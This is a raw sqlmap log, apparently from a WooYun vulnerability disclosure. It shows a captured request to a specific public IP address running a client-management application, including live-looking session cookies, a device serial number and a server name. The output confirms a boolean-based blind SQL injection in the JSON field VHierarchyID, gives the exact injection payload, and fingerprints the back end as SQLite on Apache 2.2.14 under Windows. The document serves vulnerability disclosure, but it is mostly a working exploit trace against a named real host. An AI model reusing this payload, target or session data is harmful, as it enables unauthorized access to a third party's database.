 GET http://124.202.198.158:6868/client_manage/group/get_group_list_cmd.kptl
Cookie: PHPSESSID=nufh19pbvgc1hdudrra40grrj2; GUID=B92441F0-B325-453C-9758-111D7AB69190; SCIP=192.168.1.89; topSC=1; poped
om=2222222222; kidtype=6966; hid=3MH00B5M; sn=107000-011007-240336-400661; B92441F0-B325-453C-9758-111D7AB69190admin=%7B%2
2btype%22%3A%226%22%2C%22rtype%22%3A%225%22%2C%22stype%22%3A%220%22%2C%22dtype%22%3A%220%22%2C%22gids%22%3A%5B%221%22%5D%2
C%22ttype%22%3A%224%22%2C%22stime%22%3A%220%22%2C%22etime%22%3A%220%22%2C%22stext%22%3A%221%22%2C%22curtab%22%3A2%7D; scNa
me=PILIBABY-SERVER(1); SCNum=1
POST data: %7B%22get_group_list_cmd%22%3A%7B%22userSession%22%3A%225E350D13-F093-4CD0-A5FE-9DCFBFCFF21D%22%2C%22mode_id%22
%3A%22B92441F0-B325-453C-9758-111D7AB69190%22%2C%22VHierarchyID%22%3A%22ADMIN%22%7D%7D
do you want to test this URL? [Y/n/q]
> y
[07:48:51] [INFO] testing URL 'http://124.202.198.158:6868/client_manage/group/get_group_list_cmd.kptl'
JSON data found in POST data. Do you want to process it? [Y/n/q] y
[07:48:51] [INFO] resuming back-end DBMS 'sqlite'
[07:48:51] [INFO] using '/root/.sqlmap/output/results-02032016_0748am.csv' as the CSV results file in multiple targets mod
e
[07:48:51] [INFO] testing connection to the target URL
[07:48:51] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: JSON VHierarchyID ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"get_group_list_cmd":{"userSession":"5E350D13-F093-4CD0-A5FE-9DCFBFCFF21D","mode_id":"B92441F0-B325-453C-975
8-111D7AB69190","VHierarchyID":"ADMIN' AND 6310=6310 AND 'rUUJ'='rUUJ"}}
---
do you want to exploit this SQL injection? [Y/n] y
[07:48:52] [INFO] the back-end DBMS is SQLite
web server operating system: Windows
web application technology: Apache 2.2.14
back-end DBMS: SQLite
[07:48:52] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/resu
lts-02032016_0748am.csv'
www.wooyun.org